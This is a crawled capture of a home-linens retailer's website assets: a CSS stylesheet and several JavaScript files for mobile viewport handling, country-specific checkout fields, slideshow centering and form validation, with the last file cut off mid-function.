.btn-primary, .btn-primary:hover{background:#77b9c5;border:none;border-radius:0px;}
.nopadding{padding-left:0px!important;padding-right:0px!important;}
a{color:#4a929f;}
a:hover{text-decoration:none;}
.row{}
.TopBar{background:#f0f1f2;color:#7c7c7c;font:normal 13px "Open Sans";font-weight:400;line-height:20px;text-align:center;padding:10px 0px;}
.TopBar span{color:#4a929f;font-size:18px;font-style:italic;font-family:Lora;}
header{height:105px;}
.txt{display:none;}
.SearchBar{display:inline-block;margin:0px 39px 0px 0px}
.SearchBar .BnBuy{line-height:27px!important;font-size:12px}
.navbar-right{margin-right:0px;border-left:solid 1px #fff}
.navbar-brand{text-align:center;padding:15px 0px;}
.navbar-brand img{display:block;margin:auto;max-width:100%;}
.navbar-default .navbar-collapse,.navbar-default .navbar-collapse > ul > li, .navbar-default .navbar-form{background:#77b9c5;}
.navbar{border:none;border-radius:0px;margin-bottom:20px;min-height:30px;}
.navbar-default .navbar-nav > li > a{color:#fff;font-size:14px;font-weight:600;}
.navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a{background:none !important;color:#000;}
.navbar-nav > li > a{padding:8px 11px;}
.shopLink{background:#edbe62;}
.shopLink:hover{background:#e1a93c !important;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff !important;}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{background:#000 !important;border-radius:0px;line-height:20px;top:10px;}
.dropdown-menu{padding:0px;margin:0px;}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a{background:#333;border-bottom:1px solid #444;line-height:30px;}
.dropdown-menu > li > a:hover{background:#222;}
.cycle-slideshow{width:100%;overflow:hidden;height:445px;}
.cycle-slideshow img{display:block;}
.Slide{position:relative;height:100%;width:100%;}
.Slide .Overlay1, .Slide .Overlay2, .Slide .Overlay3, .Slide .Overlay4{background:url(../images/bg_trans_black.png);color:#fff;font-size:16px;font-weight:300;position:absolute;text-align:left;padding:20px;z-index:9999;width:60%;}
.Slide .Overlay1{top:0px;left:0px;}
.Slide .Overlay2{top:0px;right:0px;}
.Slide .Overlay3{bottom:0px;left:0px;}
.Slide .Overlay4{bottom:0px;right:0px;}
.Slide h4{color:#fff;font-size:23px;font-weight:300;margin:0px;margin-bottom:10px;}
.Slide .btn{background:#77b9c5;border-radius:0px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0px 10px;margin-top:10px;}
.TopRight{text-align:right;font-family:"Open Sans";padding-top:13px;padding-bottom:13px;}
.TopRight a{color:#7c7c7c;display:inline-block;font-size:13px;font-weight:600;line-height:26px;text-transform:uppercase;padding:0px 15px;}
.CartLink{background:url(../images/icon_cart.png) no-repeat left #d5e8ec;color:#143d44 !important;font-size:12px;font-weight:600 !important;padding:0px 10px 0px 40px !important;}
.Phone{background:url(../images/icon_phone.png) no-repeat 0px 20px;color:#626262 !important;display:inline-block;font-size:16px;font-weight:300 !important;line-height:28px;padding:20px 0px 5px 35px;}
.Phone span{font-weight:700;}
.Phone > div{display:inline;}
.Banners{background:#f0f1f2;height:445px;}
.Banners .container{background:#fff;}
.MainBanner{float:left;width:635px;}
.rightBanners{color:#051f28;float:right;font-size:12px;line-height:18px;width:310px;}
.rightBanners h2{color:#051f28;font-size:30px;font-weight:300;margin:0px;margin-bottom:5px;}
.rightBanners h2 a{color:#051f28;}
.rightBanners .Special, .rightBanners .BestSeller, .rightBanners .Favorite{display:block;height:140px;margin-bottom:13px;}
.rightBanners .Info{float:left;padding:5px 15px;width:65%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{display:inline-block;float:right;height:140px;width:35%;}
.rightBanners .Special figure img, .rightBanners .BestSeller figure img, .rightBanners .Favorite figure img{display:block;height:100%;width:100%;}
.rightBanners .Favorite{margin-bottom:0px;}
.rightBanners .Special{background:#e6e6e6;}
.rightBanners .BestSeller{background:#c9e3e8;}
.rightBanners .Favorite{background:#f2ddb4;}
#ListBoxes{margin-top:20px;}
#ListBoxes ul{margin:-1%;padding:0px;list-style:none;}
#ListBoxes ul li{float:left;margin:1%;width:18%;height:300px;}
#ListBoxes ul li .Box{margin:0px;padding:5px;border:1px solid #e6e6e6;text-align:center;vertical-align:middle;height:220px;}
#ListBoxes ul li .Box a{height:208px;display:block;background-position:center center;background-repeat:no-repeat;}
#ListBoxes{margin-top:20px;}
#ListBoxes .row{margin-bottom:20px;}
#ListBoxes figure img{}
#ListBoxes .Info{color:#555;font-size:13px;line-height:18px;padding:8px 0px;}
#ListBoxes .Info .proLink{color:#555;display:block;font-size:14px;font-weight:700;}
#ListBoxes .Info .Price{color:#00475e;display:block;font-size:17px;font-weight:700;}
#ListBoxes .Info .Price span{font-size:14px;font-style:italic;font-family:Georgia;font-weight:400;}
#ListBoxes .row{margin-left:-10px;margin-right:-10px;}
#ListBoxes .row .col-sm-3{padding-left:10px;padding-right:10px;}
#ListBoxes .row .col-sm-3 .Box p{display:table-cell;padding:10px;border:1px solid #e6e6e6;text-align:center;height:200px;vertical-align:middle;width:100vw;}
#ListBoxes .categories a{color:#555;display:block;font-size:14px;font-weight:700;text-align:center;}
#ListBoxes .Info .discount{color:#da0000;}
#ListBoxes .BnViewAll{background:#77b9c5;border:none;color:#fff;float:right;font-size:10px;font-weight:700;text-transform:uppercase;padding:0px 10px;margin-top:5px;}
.BnBuy{background:#77b9c5;border:none;color:#fff;display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;line-height:22px;padding:0px 8px;margin-top:10px;}
.red{color:#da0000 !important;}
.breadcrumb{background-color:#fff;border-radius:0px;color:#7c7c7c;font-size:14px;margin-bottom:10px;padding:0px;}
.breadcrumb a{color:#143d44;}
.DetailsButtonBar{background-color:#f5f5f5;color:#7c7c7c;font-size:14px;padding:8px 15px;text-align:right;}
.DetailsButtonBar a{background:#adadad;border:none;color:#fff !important;display:inline-block;font-size:13px;font-weight:600;text-transform:uppercase;line-height:22px;padding:0px 10px;}
.DisplayBar{background-color:#f5f5f5;color:#7c7c7c;font-size:14px;padding:8px 15px;}
.pagination{border-radius:0x;display:inline-block;float:right;margin:0;padding-left:0;}
.pagination > li:first-child > a, .pagination > li:first-child > span{border-radius:0px;margin-left:0;}
.pagination > li > a, .pagination > li > span{border:1px solid #dcdcdc;color:#7c7c7c;float:left;line-height:1.42857;margin:0px 2px;padding:2px 8px;position:relative;text-decoration:none;}
.pagination a{text-decoration:none !important;}
.BnView{background:#adadad !important;border:none !important;border-radius:0px !important;color:#fff !important;font-size:13px;font-weight:600;text-transform:uppercase;line-height:22px !important;}
.midText{background:#e0eff2;color:#0b3a43;font-size:30px;font-weight:300;padding:25px 0px;line-height:1;margin:30px 0px;}
.btmLogos{}
.btmLogos .container{border:1px solid #dadada;text-align:center;padding:15px 10px;}
.btmLogos .container img{display:inline;}
.btmBlocks{background:#f0f1f2;margin-top:40px;}
.btmBlocks ul{list-style:none;margin:0px;padding:0px;width:100%;}
.btmBlocks ul li{float:left;}
.Newsletter{background:#cedee1;color:#051f28;font-size:15px;line-height:22px;padding:10px 10px;width:35%;}
.Newsletter .form-group{margin:10px 0px 10px 0px;}
.Newsletter .form-control{border:1px solid #92acb1;border-radius:3px;box-shadow:none;color:#b6b6b6;display:inline-block;font-size:12px;height:30px;padding:6px 10px;}
.Newsletter .btn-default{background:#00475e;color:#fff;font-size:12px;font-weight:700;text-transform:uppercase;padding:0px 10px;height:26px;}
.Links{background:url(../images/dot.png) repeat-y right;padding:15px 30px 15px 40px;width:20% !important;}
.Links a{color:#414141;display:block;font-size:12px;}
.Cards{float:right;text-align:right;padding:25px 0px;width:50% !important;}
.Cards img{margin-left:20px;}
.CategoryBlock{background:#f0f1f2;padding:20px;}
.CategoryBlock .Logo figure{background:#fff;border:1px solid #bbbbbb;text-align:center;padding:10px;}
.SpecialBlock{background:#f0f1f2;padding:20px;margin-bottom:20px;}
.SpecialBlock .Logo figure{background:#fff;text-align:center;padding:5px;}
.SpecialBlock .Logo figure img{width:100%;}
.CategoryBlock h2, .SpecialBlock h2{margin:0px;}
.MoreLink{background:url(../images/link-arrow.png) no-repeat right;color:#143d44;display:inline-block;font-size:13px;text-transform:uppercase;padding:0px 10px 0px 0px;}
.ShopLink{background:#77b9c5;border-radius:0px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0px 10px;margin-top:10px;}
.Swatch a{border:1px solid #adadad;display:inline-block;height:80px;margin-right:5px;margin-bottom:5px;width:80px;}
.Swatch .Sw1{background:#efefef;}
.Swatch .Sw2{background:#bdbeb0;}
.Swatch .Sw3{background:#fff;}
.Swatch .Sw4{background:#eae4d6;}
.Swatch .Sw5{background:#cac1b7;}
.Swatch .Sw6{background:#e5c9c6;}
.Swatch .Sw7{background:#cbc5e1;}
table{border-collapse:collapse;width:100%;}
.table-bordered,.table-bordered tr th, .table-bordered tr td{border-color:#a9acad!important;text-align:center;}
.table-bordered tr:nth-child(even){background-color:#999e9f;}
.table-bordered tr:nth-child(odd){background-color:#9ea3a4;}
.table-bordered tr th{background:#222;border-bottom-width:1px;border-color:#0272c0;color:#fff !important;font-size:20px;vertical-align:middle;padding:6px;text-align:center;}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{font-size:20px;padding:6px;vertical-align:middle;letter-spacing:normal;}
.table > tbody > tr > td, .table > tbody > tr > td > a{color:#000;font-size:15px;}
.table-striped>tbody>tr:nth-of-type(odd){background-color:#eee;}
.table > tbody > tr > td a:hover{color:#fff;}
.subTitle{background-color:#666 !important;color:#fff !important;font-weight:normal;font-size:15px !important;}
#footer{color:#a9a9aa;font-size:11px;text-transform:uppercase;padding:5px 0px;}
#footer .social-icons{text-align:right;}
#footer .social-icons a{color:#77b9c5;display:inline-block;font-size:20px;height:20px;width:20px;text-align:center;margin-left:5px;}
#footer .social-icons a:hover{color:#77b9c5;}
#footer a{}
#ProductDetails{padding:20px 0px;}
#ProductDetails .Prices .clearfix{margin-bottom:10px;}
#ProductDetails .Prices .clearfix .pull-left{font-weight:bold;}
#ProductDetails .Prices .clearfix:last-child .pull-right{font-weight:bold;color:Red;font-size:1.2em;}
.text-right{text-align:right !important;}
.input-group{width:100%;}
.form-control{font-size:1em;}
.table-bordered,.table-bordered tr th,.table-bordered tr td{border-color:#fff!important;}
.table-bordered tr:nth-child(even){background-color:#fff;}
.table-bordered tr:nth-child(odd){background-color:#fff;}
.table>thead>tr>th{background:#00475e;color:#fff;border-bottom-width:1px;border-color:#0272c0;color:#fff !important;font-size:15px;font-weight:600;vertical-align:middle;padding:6px;}
.table > tbody > tr > td{text-align:left;}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{border:1px solid #ddd !important;color:#000;font-size:1.1em;padding:6px;vertical-align:middle;letter-spacing:normal;text-align:left;}
#DetailsTable .table{border:1px solid #ddd !important;}
#DetailsTable .table > tbody > tr > td, #DetailsTable .table > tbody > tr > th, #DetailsTable .table > tfoot > tr > td, #DetailsTable .table > tfoot > tr > th, #DetailsTable .table > thead > tr > td, #DetailsTable .table > thead > tr > th{border:none !important;}
#DetailsTable .Hd{background:#e9e9e9 !important;}
#inline_content .table td{}
.table-striped>tbody>tr:nth-of-type(odd){background-color:#fff;}
.table .title i{font-weight:normal;font-size:0.85em;}
.table .qty{width:120px;padding:10px 15px;text-align:center;}
.table .qty .input-group{width:90px;margin:auto;}
.table .qty .btn{padding:6px 8px;}
.table .price{text-align:right;}
.popPrice{background:#333 !important;color:#fff !important;font-size:17px;text-align:center;width:115px;}
.table .action{width:80px;text-align:center;}
.table .bold{font-weight:bold;color:#00475e;}
.table .thumbnail{width:60px;display:block;margin:0 8px 0 0;border-color:#aaa;background:#fff;border-radius:0px;float:left;}
.cardText{color:#0272c0 !important;font-style:italic;text-align:center;font-size:500;}
#DetailsTable .table>thead>tr>th{background:#f6f6f6;color:#626262 !important;border-bottom-width:1px;border-color:#0272c0;font-size:14px;font-weight:700;vertical-align:middle;padding:6px;}
#DetailsTable .table>thead>tr>td{border:none !important;}
.Address{font-size:15px;line-height:1.8;}
.Address h4{background:#eee none repeat scroll 0 0;border-bottom:2px solid #ddd;border-radius:5px;color:#222;font-size:20px;font-weight:400;line-height:32px;margin:0 0 10px;padding:5px 10px;text-align:left;}
#DiscountBox{border:solid 1px #dcdcdc;width:350px;padding:15px;margin:20px 0px;}
#LoginPage .btn .glyphicon{font-size:0.9em;}
#LoginPage p{padding:0px 15px;}
#LoginPage .text-right{margin-right:15px;}
#CheckoutPage .panel-heading{position:relative;}
#CheckoutPage .SameAsBilling{position:absolute;right:10px;top:5px;font-size:0.85em;color:#fff;}
@media (max-width:1023px){.Banners{background-color:#fff;}
}
@media (max-width:996px){.container{margin:0px 15px;width:auto;}
.btmBlocks .container,.container .container{margin:0px;}
.navbar-brand{float:none;}
.btmBlocks{margin:0px 15px;}
}
@media (max-width:991px){.SearchBar{margin:0px!important}
header{height:auto;}
#ListBoxes .Box img{width:100%}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a{background:#333;border-bottom:1px solid #000;line-height:30px;}
.dropdown-menu > li > a:hover{background:#222;}
.Banners{height:auto;}
.MainBanner{float:none;margin-bottom:13px;width:100%;}
.MainBanner .Slide img{height:445px;width:100%;}
.rightBanners{float:none;width:100%;}
.rightBanners .Special, .rightBanners .BestSeller, .rightBanners .Favorite{display:block;height:140px;width:100%;}
.dropdown{width:100% !important;}
#ListBoxes ul li{width:23%;}
}
@media (max-width:767px){.Cards,.TopRight{text-align:center;width:100%!important;}
.dropdown:hover .dropdown-menu{height:auto;width:100%;}
#ListBoxes figure{text-align:center;}
#ListBoxes figure img{margin:auto;width:auto;}
.SpecialBlock .Logo figure, .CategoryBlock .Logo figure{text-align:center;margin-bottom:20px;}
.SpecialBlock .Logo figure img, .CategoryBlock .Logo figure img{margin:auto;width:auto;}
.MainBanner .Slide img{height:auto;width:100%;}
.rightBanners{float:none;width:100%;}
.rightBanners .Info{width:80%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{width:20%;}
#DiscountBox{width:auto;text-align:center;margin:20px 0px;}
.cycle-slideshow{height:auto;}
.btmBlocks .Links{width:100%!important;padding:0px;}
.btmBlocks .Links a{border-bottom:solid 1px #fff;display:block;padding:7px 15px;font-size:14px;}
}
@media (max-width:679px){.SearchBar{float:none;text-align:center;margin:0px;}
.MidBlock .container .row > div{margin-bottom:20px;}
#footer .row > div{text-align:center;}
.btmBlocks ul li{float:none;width:100%;}
.Newsletter{width:100%;}
.Links{background:none;padding:20px;width:100%;}
.Cards{float:none;text-align:center;width:100%;}
#ShoppingCartPage .table .qty .input-group{margin:0px;}
#ShoppingCartPage table.responsive tfoot tr td:nth-child(1){width:90%;border:none!important;font-weight:bold;}
#ShoppingCartPage table.responsive tfoot tr td:nth-child(2){width:1%;border:none!important;}
#ShoppingCartPage table.responsive tfoot tr td:last-child{display:none;}
#ShoppingCartPage table.responsive tfoot tr td select{font-weight:normal;}
.Swatch a{height:30px;width:30px;}
.table.responsive > tbody > tr > td, .table.responsive > tbody > tr > th, .table.responsive > thead > tr > td, .table.responsive > thead > tr > th{text-align:left;padding-left:45%;width:100%!important;display:block;}
.table.responsive > tfoot{display:block;}
table.table.responsive,.table.responsive thead,.table.responsive tbody,.table.responsive th,.table.responsive tbody td,.table.responsive tr{display:block;border:none;}
.table.responsive thead tr{position:absolute;top:-9999px;left:-9999px;}
.table.responsive tr{border:1px solid #ccc;}
.table.responsive tbody td{position:relative;padding-left:45%;}
.table-responsive input{width:100%;}
.table.responsive td:before{position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap;text-align:left;content:attr(data-title);font-weight:bold;}
#DetailsTable tr:nth-of-type(1):before{background:#e5e5e5;color:#626262;display:block;font-size:18px;font-weight:bold;padding:5px;text-align:left;}
#ListBoxes ul li{width:31.33%;}
}
@media (max-width:479px){.Slide .Overlay1, .Slide .Overlay2, .Slide .Overlay3, .Slide .Overlay4{display:none;}
.btmLogos .container{text-align:center;}
.btmLogos .container img{display:block;margin:auto;}
.DisplayBar{text-align:center;}
.pagination{float:none;margin-top:10px;}
.rightBanners .Info{width:65%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{width:35%;}
#ShoppingCartPage .btn{display:block;}
#DiscountBox *{margin:5px auto;}
.table.responsive > tbody > tr > td, .table.responsive > tbody > tr > th, .table.responsive > thead > tr > td, .table.responsive > thead > tr > th{padding-left:35%;}
#ShoppingCartPage table.responsive tfoot tr td select{width:180px;}
.Cards img{display:block;margin:10px auto;}
.Phone span{display:block;}
#ListBoxes ul li{width:47%;margin:1.5%;}
}
@media (max-width:319px){.Cards img{margin:auto;margin:10px 0px;}
.rightBanners p{display:none;}
#ListBoxes ul li{width:100%;margin:10px 0px;float:none;}
}
.panel-body{padding-left:0px;padding-right:0px;}
.panel-warning{border-color:#e8e8e8;}
.panel-warning > .panel-heading{background:#00475e;border:none;border-radius:0px;color:#fff;font-size:1.1em;font-weight:500;letter-spacing:normal;}
.panel-warning .btn-default{background:#77b9c5;}
.form-horizontal .control-label{font-size:1em;font-weight:500;letter-spacing:normal;padding-top:5px;}
@media (min-width:395px) and (max-width:767px){.MidBlock .container .row > div{margin:20px auto;width:334px;}
}
@media(max-width:1279px){.navbar-header{float:none;background:#77b9c5 !important;}
.navbar-header .txt{color:#fff;display:inline-block;float:left;font-size:16px;font-weight:700;line-height:45px;padding-left:15px;}
.navbar-toggle{background:#474c50 !important;border:none;display:block;margin-right:15px;}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{background-color:#999!important;color:#fff;}
.navbar-default .navbar-collapse, .navbar-default .navbar-collapse > ul > li, .navbar-default .navbar-form{background-color:#dcdcdc;}
.navbar-default .navbar-nav > li > a{color:#000;}
.navbar-default .navbar-toggle .icon-bar{background:#fff;}
.navbar-collapse{border-top:1px solid transparent;box-shadow:none;}
.navbar-collapse.collapse{display:none!important;}
.navbar-nav{float:none!important;margin:0px;}
.navbar-nav>li{float:none;}
.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;}
.navbar-text{float:none;margin:15px 0;}
.navbar-collapse.collapse.in{display:block!important;}
.collapsing{overflow:hidden!important;}
.navbar-nav .open .dropdown-menu{background-color:transparent;border:0 none;box-shadow:none;float:none;margin-top:0;position:static;padding:0px;width:auto;}
.navbar-nav li{background:#fff;border:none;border-bottom:1px solid #000;width:100% !important;}
.navbar-nav li:hover{}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li.active > a:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .open > a{}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{color:#000;height:auto!important;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#EDBE62;line-height:2;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#EDBE62 !important;}
.navbar-right{border-left:none}
.yamm .yamm-content{padding:0px!important;}
.yamm .yamm-content .row{margin:0px!important;}
.yamm .dropdown.yamm-fw .dropdown-menu ul.col-sm-3.list-unstyled{width:100%!important;padding:0px;}
.yamm .dropdown.yamm-fw .dropdown-menu a{display:block;color:#000!important;font-size:100%!important;line-height:3;padding-left:15px;}
}
.paddRight40{padding-right:40px !important;}
.form-horizontal .form-group{margin-left:0px;margin-right:0px;}
.glossymenu{padding:0;width:100%;border-bottom-width:0;}
.glossymenu a.menuitem{font:normal 14px Arial;color:#222;display:inline-block;position:relative;text-decoration:none;padding-right:25px;width:100%;}
.glossymenu a.menuitem:visited, .glossymenu .menuitem:active{color:#444;}
.glossymenu a.menuitem .statusicon{position:absolute;top:5px;right:10px;border:none;}
.glossymenu a.menuitem:hover{}
.glossymenu div.submenu{color:inherit;font:normal 13px Arial;padding:10px;}
.glossymenu div.submenu a{display:block;font:normal 14px Arial;color:#222;text-decoration:none;line-height:20px;margin:5px 0px;}
.glossymenu div.submenu a:hover{color:#62C0FF;}
.Points{list-style:none;margin:0px;padding:0px;}
.Points li .menuitem{background:#f2f2f2;padding:10px;border-bottom:1px solid #ddd;margin-bottom:1px;}
.Points .statusicon{top:12px !important;right:10px;border:none;}
.Points .submenu{border:1px solid #ddd !important;margin-top:-2px;}
.vertical-slider-container{background:#fff;border:1px solid #fff;box-shadow:0 1px 4px rgba(0,0,0,.2);position:relative;padding:10px;height:430px;}
.vertical-slider-container .viewport{height:410px;overflow:hidden;}
.vertical-slider-container .viewport a.slide{width:auto;height:66px;display:block;box-shadow:0px 0px 3px #000;margin:10px 1px;background-position:center center;background-color:#fff;background-repeat:no-repeat;}
.vertical-slider-container .viewport .cycle-carousel-wrap{width:100%;}
.slideshow{background:#fff;position:relative;overflow:hidden;height:100%;width:100%;}
.slideshow img{display:block;width:100%;height:auto;padding:1px;}
.vertical-slider-nav{color:rgba(0,0,0,0.8);cursor:pointer;display:block;height:20px;margin-left:-10px;left:50%;z-index:10;position:absolute;overflow:hidden;opacity:0;text-decoration:none;width:20px;transition:all .3s ease;}
.vertical-slider-nav-up{top:-60px;}
.vertical-slider-container:hover .vertical-slider-nav-up:hover{opacity:1;}
.vertical-slider-container:hover .vertical-slider-nav-up{top:-20px;opacity:0.7;}
.vertical-slider-nav-down{bottom:-60px;}
.vertical-slider-container:hover .vertical-slider-nav-down:hover{opacity:1;}
.vertical-slider-container:hover .vertical-slider-nav-down{bottom:-20px;opacity:0.7;}
.ProMain{border:1px solid #e6e6e6;text-align:center;padding:20px;}
.ProMain img{max-width:100%;}
.BnZoom{background:url(../images/icon_zoom.png) no-repeat #f6f6f6;border:1px solid #d2d2d2;color:#143d44;font-size:14px;font-weight:700;text-align:center;display:inline-block;line-height:36px;padding:0px 20px 0px 40px;}
.ticker{height:20px;overflow:hidden;margin:0;padding:0;list-style:none;width:100%;}
.ticker li{display:list-item;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown{position:static;}
.yamm .container{position:relative;}
.yamm .dropdown-menu{left:auto;}
.yamm .yamm-content{padding:15px 20px;}
.yamm .dropdown.yamm-fw .dropdown-menu{left:auto !important;margin-left:0 !important;width:auto !important;min-width:0 !important;max-width:none !important;}
.yamm .dropdown.yamm-fw span.scroll-up, .yamm .dropdown.yamm-fw span.scroll-down{left:0 !important;right:0 !important;margin-left:0 !important;}
.yamm .dropdown.yamm-fw .dropdown-menu, .yamm .dropdown.yamm-fw .dropdown-menu *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.yamm .dropdown.yamm-fw .dropdown-menu a{font-size:90%;color:#888;}
.yamm .dropdown.yamm-fw .dropdown-menu a:hover{text-decoration:underline;color:#000;}
.child_quantity{text-align:center;width:60px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/script.js
body_size: 971
content:
(function(a){function m(){d.setAttribute("content",g),h=!0}function n(){d.setAttribute("content",f),h=!1}function o(b){l=b.accelerationIncludingGravity,i=Math.abs(l.x),j=Math.abs(l.y),k=Math.abs(l.z),(!a.orientation||a.orientation===180)&&(i>7||(k>6&&j<8||k<8&&j>6)&&i>5)?h&&n():h||m()}var b=navigator.userAgent;if(!(/iPhone|iPad|iPod/.test(navigator.platform)&&/OS [1-5]_[0-9_]* like Mac OS X/i.test(b)&&b.indexOf("AppleWebKit")>-1))return;var c=a.document;if(!c.querySelector)return;var d=c.querySelector("meta[name=viewport]"),e=d&&d.getAttribute("content"),f=e+",maximum-scale=1",g=e+",maximum-scale=10",h=!0,i,j,k,l;if(!d)return;a.addEventListener("orientationchange",m,!1),a.addEventListener("devicemotion",o,!1)})(this);$(document).ready(function(){$("table.responsive").each(function(){var nmtTable=$(this);var nmtHeadRow=nmtTable.find("thead tr");nmtTable.find("tbody tr").each(function(){var curRow=$(this);for(var i=0;i<curRow.find("td").length;i++){var rowSelector="td:eq("+i+")";var headSelector="th:eq("+i+")";curRow.find(rowSelector).attr('data-title',nmtHeadRow.find(headSelector).html());}});});$("#Country_R").change(function(){Update4Country("",$(this).val());});Update4Country("",$("#Country_R").val());$("#BillingCountry_R").change(function(){Update4Country("Billing",$(this).val());});Update4Country("Billing",$("#BillingCountry_R").val());$("#ShippingCountry_R").change(function(){Update4Country("Shipping",$(this).val());});Update4Country("Shipping",$("#ShippingCountry_R").val());});function Update4Country(prefix,cntry){if(cntry=="United States"){$("input[name='"+prefix+"ZipCode'],input[name='"+prefix+"Zip']").attr("id",prefix+"ZipCode_I");$("."+prefix+"State").removeAttr("name").attr("id",prefix+"StateTxt").hide();$(".ddl"+prefix+"State").attr("name",prefix+"State").show();$("#US"+prefix+"Phone").show();$("."+prefix+"phone").attr("id",prefix+"Phone").hide();$("."+prefix+"phone1").attr("id",prefix+"Phone1_I");$("."+prefix+"phone2").attr("id",prefix+"Phone2_I");$("."+prefix+"phone3").attr("id",prefix+"Phone3_I");}else{$("input[name='"+prefix+"ZipCode'],input[name='"+prefix+"Zip']").attr("id",prefix+"ZipCode_R");$(".ddl"+prefix+"State").removeAttr("name").hide();$("."+prefix+"State").attr("name",prefix+"State").attr("id",prefix+"State_R").show();$("#US"+prefix+"Phone").hide();$("."+prefix+"phone").attr("id",prefix+"Phone_R").show();$("."+prefix+"phone1").attr("id",prefix+"Phone1");$("."+prefix+"phone2").attr("id",prefix+"Phone2");$("."+prefix+"phone3").attr("id",prefix+"Phone3");}}
function autotab(current,to){if(current.getAttribute&&current.value.length==current.getAttribute("maxlength")){$("#"+to).select();$("#"+to).focus()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.cycle2.center.js
body_size: 491
content:
(function($){"use strict";$.extend($.fn.cycle.defaults,{centerHorz:false,centerVert:false});$(document).on('cycle-pre-initialize',function(e,opts){if(!opts.centerHorz&&!opts.centerVert)
return;var timeout,timeout2;$(window).on('resize orientationchange load',resize);opts.container.on('cycle-destroyed',destroy);opts.container.on('cycle-initialized cycle-slide-added cycle-slide-removed',function(e,opts,slideOpts,slide){resize();});adjustActive();function resize(){clearTimeout(timeout);timeout=setTimeout(adjustActive,50);}
function destroy(e,opts){clearTimeout(timeout);clearTimeout(timeout2);$(window).off('resize orientationchange',resize);}
function adjustAll(){opts.slides.each(adjustSlide);}
function adjustActive(){adjustSlide.apply(opts.container.find('.'+opts.slideActiveClass));clearTimeout(timeout2);timeout2=setTimeout(adjustAll,50);}
function adjustSlide(){var slide=$(this);var contW=opts.container.width();var contH=opts.container.height();var w=slide.outerWidth();var h=slide.outerHeight();if(w){if(opts.centerHorz)
slide.css('marginLeft',(contW-w)/2);if(opts.centerVert)
slide.css('marginTop',(contH-h)/2);}}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/includes/javascript/FormValidations.js
body_size: 1704
content:
function ValidateForm(form,NotSubmit)
{if(!form.elements)
form=document.getElementById(form);var x=form.elements;for(var i=0;i<x.length;i++)
{EleObj=x[i].id;LastIndex=EleObj.substring(EleObj.length-2,EleObj.length)
switch(LastIndex)
{case"_R":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;break;case"_U":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;if(ValidateForm_AlfaNumeric(x[i],x[i].title)==false)
return false;break;case"_P":if(ValidateForm_Password(x[i],x[i].title,6)==false)
return false;break;case"_F":if(ValidateForm_AlfaNumeric(x[i],x[i].title)==false)
return false;break;case"_E":if(ValidateForm_Email(x[i],x[i].title)==false)
return false;break;case"_C":if(ValidateForm_Confirm(x[i-1],x[i],x[i].title)==false)
return false;break;case"_O":if(ValidateForm_Other(x[i],x[i+1],x[i].title)==false)
return false;break;case"_I":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;if(ValidateForm_Numeric(x[i],'0123456789',x[i].title)==false)
return false;break;case"_G":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;if(ValidateForm_Numeric(x[i],'0123456789',x[i].title)==false)
return false;if(ValidateForm_Compare(x[i],0,">",x[i].title)==false)
return false;break;case"_N":if(ValidateForm_Numeric(x[i],'0123456789',x[i].title)==false)
return false;break;case"_A":FieldArray=form.elements[x[i].name];if(ValidateForm_CheckArray(x[i],FieldArray,x[i].title)==false)
return false;break;}}
if(NotSubmit=="1")
return true;else
form.submit();return false;}
function ValidateForm_Required(Ctrl,msg)
{ElementType=Ctrl.type;ElementTypeString=ElementType.toUpperCase();switch(ElementTypeString)
{case"CHECKBOX":if(Ctrl.checked==false)
{alert(msg);Ctrl.focus();return false;}
break;default:if(trimString(Ctrl.value)=="")
{alert(msg);Ctrl.focus();return false;}
break;}
return true;}
function ValidateForm_Password(Ctrl,msg,Minlen)
{var charpos=Ctrl.value.search("[^A-Za-z0-9]");if(trimString(Ctrl.value).length<Minlen||charpos>=0)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_AlfaNumeric(Ctrl,msg)
{var charpos=Ctrl.value.search("[^A-Za-z0-9]");if(charpos>=0)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_CheckArray(Ctrl,FieldArray,msg)
{MyCheck=true;for(var j=0;j<FieldArray.length;j++)
{if(FieldArray[j].checked)
MyCheck=false;}
if(MyCheck)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Checked(Ctrl,msg)
{if(Ctrl.checked==false)
